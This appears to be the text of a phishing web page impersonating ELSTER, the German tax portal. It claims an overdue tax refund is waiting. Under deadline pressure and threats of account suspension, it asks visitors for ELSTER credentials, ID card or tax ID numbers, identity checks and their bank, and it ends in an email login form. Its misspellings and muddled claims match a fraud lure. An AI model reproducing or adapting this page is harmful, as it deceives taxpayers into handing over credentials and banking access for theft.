 MAGPIE Your online tax office
ELSTER
Steuernachzahlungen
Dringende Handlung erforderlich: Ihr ausstehender Betrag zur Steuerrückzahlung
wartet
Willkommen auf der offiziellen ELSTER-Plattform zur Begleichung Ihrer ausstehenden Steuerrestzahlung bei ELSTER.
Wir möchten Sie dringend darauf hinweisen, dass gemäß den europäischen Gesetzesbestimmungen eine unverzügliche Zahlung dieses Steuergeldes, das
Ihnen zusteht, äußerst wichtig ist. Andernfalls besteht die Gefahr, dass das ausstehende Steuergeld, das Ihnen vom Finanzamt zusteht, nicht mehr
eingetrieben werden kann, da die gesetzliche Frist bereits abgelaufen ist.
Um den Vorgang erfolgreich abzuschließen, bitten wir Sie, die nachstehenden Schritte noch heute vorzunehmen: Bitte beachten Sie, dass es sich bei dieser
Steuerrückzahlung, welche Ihnen zusteht, um den verbleibenden Betrag einer Ihrer letzten Abrechnungen beim Finanzamt handelt. Das Finanzamt hat
festgestellt, dass ELSTER einigen Nutzern diesen Betrag noch begleichen muss. Wir möchten diesen Prozess für Sie so transparent und unkompliziert wie
möglich gestalten.
• Ammelden: Bitte melden Sie sich mit Ihren ELSTER-Zugangsdaten auf unserer Plattform an. Sollten Ihre Zugangsdaten nicht funktionieren, so wählen Sie
eine der alternativen Anmeldemethoden aus.
• Personenidentifikation: Aus Sicherheitsgründen kann eine Identifikation Ihrer Person erforderlich sein. Bitte folgen Sie den Anweisungen, um diesen
Schritt abzuschließen.
• Bankauswahl:: Nach dem Einloggen wählen Sie Ihre Bank aus der Liste der verfügbaren Optionen aus. Dies ermöglicht uns, den Transfer des
ausstehenden Restbetrags reibungslos durchzuführen.
• Dokumentengenerierung: Sobald die vorherigen Schritte abgeschlossen sind, wird automatisch ein Dokument generiert und innerhalb der nächsten
Werktage per Post versendet. In diesem Dokument finden Sie alle relevanten Informationen zur Steuerrückerstattung, dem ausstehenden Betrag und der
Betrag, der Ihrem Konto gutgeschrieben wird.
Wichtiger Hinweis: Wir möchten Sie darauf hinweisen, dass ELSTER in Zukunft ein alternatives Verfahren für eingehende oder von ELSTER ausgehende
Überweisungen verwenden wird. Sie müssen diesen Schritt absolvieren, um den laufenden Prozess fortsetzen zu können und Ihr zustehendes Steuergeld
zu erhalten. Bitte beachten Sie, dass Ihre aktive Beteiligung an diesem Prozess verpflichtend ist. Andernfalls behält sich ELSTER das Recht vor, Ihr Konto zu
sperren oder einzuschränken, da dies nun verpflichtend ist.
Informationen:
Weiteres Einzelheiten finden Sie bei Bedarf hier:https://www.elster.de/eportal/helpGlobal?globalHelpStart=true
Mit welchem Anmeldeverfahren möchten Sie fortfahren?
E-Mail Ausweisnummer Steueridentifikationsnummer
Anmeldemethode: E-Mail Login
Bitte geben Sie Ihre E-Mail ein, um den Prozess zur Begleichung Ihres ausstehenden Restbetrags Ihrer Steuerrückzahlung zu starten. Ihre Daten werden
gemäß unseren Sicherheitsrichtlinien sicher verarbeitet.
E-Mail Adresse
E-Mail Adresse
I'm not a robot
reCAPTCHA
Privacy - Terms
Anmelden